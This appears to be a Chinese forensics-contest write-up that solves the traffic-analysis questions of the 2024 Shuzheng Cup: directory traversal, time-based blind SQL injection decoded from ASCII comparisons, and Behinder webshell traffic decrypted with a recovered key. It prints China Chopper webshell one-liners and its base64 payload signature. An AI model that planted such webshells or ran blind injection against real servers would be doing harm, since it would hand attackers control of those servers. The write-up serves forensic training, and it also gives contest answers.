2024_数证杯电子取证大赛

背景介绍

“数证杯”采取线上初赛与线下决赛结合的形式进行。线上初赛采用团队赛的方式在互联网内开展,每队最多3人,最少1人。通过线上初赛的选手可晋级线下决赛,线下决赛采用“团队赛+个人赛”的形式开展

为深入贯彻国家关于强化网络安全和信息化发展的战略方针,提升我国在电子数据取证与分析领域的专业技术水平,推动产业界、学术界和研究机构的深度合作,进一步培养和构建电子数据取证技术的专业人才队伍,首届“数证杯”电子数据取证分析大赛。

个人赛检材容器下载链接:https://pan.baidu.com/s/10nDlZ7tR1-TPYLYJxqm-oA?pwd=gzki

个人赛流量题目难度适中比赛时最后一题当时没有做出来🤯🤯🤯

小知识

webshell流量特征

其他特征参考文章:原文链接:https://blog.csdn.net/qq_53577336/article/details/125048353

冰蝎1:

第一阶段:密钥协商

1)攻击者通过 GET 或者 POST 方法,形如 http://xx.xxx.xx.xx/shell.aspx?pass=645 的请求服务器密钥;

2)服务器使用随机数 MD5 的高16位作为密钥,存储到会话的 $_SESSION 变量中,并返回密钥给攻击者。

第二阶段-加密传输

1)客户端把待执行命令作为输入,利用 AES 算法或 XOR 运算进行加密,并发送至服务端;

2)服务端接受密文后进行 AES 或 XOR 运算解密,执行相应的命令;

3)执行结果通过AES加密后返回给攻击者。

菜刀:0x01 中国菜刀流量分析

payload特征:

PHP: <?php @eval($_POST['caidao']);?>

ASP: <%eval request(“caidao”)%>

ASP.NET: <%@ Page

Language=“Jscript”%><%eval(Request.Item[“caidao”],“unsafe”);%>

数据包流量特征:

1,请求包中:ua头为百度,火狐

2,请求体中存在eavl,base64等特征字符

3,请求体中传递的payload为base64编码,并且存在固定的QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7J

赛题

1.分析网络流量包,请问目录遍历攻击开始时间是什么时候?(答案格式:1990-01-01 01:01:01) (1.0分) 答:2024-10-24 17:26:12

这题很简单直接wireshark过滤http流量发现第一个get请求的是login.php后面的就是login.php/……目录遍历了

可能很多人的wireshark的time显示的不是这个格式,根据图片中改就行了

2. [单选题] 分析网络流量包,可以发现哪种攻击行为?(1.0分) 答:B

A.网络钓鱼 B.SQL注入 C. 拒绝服务攻击 D. 恶意软件传播 E. 中间人攻击

过滤http发现全是sql注入,和时间盲注



3.分析网络流量包,黑客获取到的数据库名称是?(答案格式:小写) (3.0分) 答:secret

有两种方法一个是看他database返回请求和返回包,我这边取巧因为后面他获取到数据库明之后时间盲注用到了

4.分析网络流量包,黑客通过时间盲注获取到的数据是什么?(答案格式:与实际大小写保持一致) (6.0分) 答:Th!s_1s_5ecret!

这一题就很麻烦了使用的是时间盲注需要用到ascii表的知识如下图

时间盲注是从450354个开始的,根据时间盲注特点sql盲注主要看后面%3E**

这里猜测是因为当sleep3秒符合要求,然后延迟返回但是服务器的设置可能有时间延迟的设置,导致没有返回的流量包。

%3E是url编码中的 > ,没有返回包说明第一个字节>ascii码79成立

下一个包>ascii码103不成立有返回包,后面以此类推

79<?<103

下面包>84不成立有返回包

第一个字节>83成立>84不成立

所以83<?=84

后面以此类推

将下面的ASCII码筛选出来,得到:

84、104、33、115、95、49、115、95、53、101、99、114、101、116、33

Th!s_1s_5ecret!



5.分析网络流量包,黑客使用什么webshell管理工具控制服务器?(答案格式:请写中文名,无需填写版本号) (3.0分) 答:冰蝎

文章上面提到冰蝎特点是

第一阶段:密钥协商

1)攻击者通过 GET 或者 POST 方法,形如 http://xx.xxx.xx.xx/shell.aspx?pass=645 的请求服务器密钥;

2)服务器使用随机数 MD5 的高16位作为密钥,存储到会话的 $_SESSION 变量中,并返回密钥给攻击者。

第二阶段-加密传输

1)客户端把待执行命令作为输入,利用 AES 算法或 XOR 运算进行加密,并发送至服务端;

2)服务端接受密文后进行 AES 或 XOR 运算解密,执行相应的命令;

3)执行结果通过AES加密后返回给攻击者。

这里连过之后更改了一次密码第二次为key: 72e03c7d2a44eadf

6.分析网络流量包,黑客通过后门执行的最后一条命令是什么?(答案格式:与实际大小写保持一致) (5.0分) 答:type login.php

密钥已经暴漏出来了把最后一个请求包追踪流将密文复制出来直接解密就行

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

把密文放到aes解密工具,会发现还有一层base64编码把编码内容复制出来解码就出现结果了

攻击者最后执行了:type login.php

543

543

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?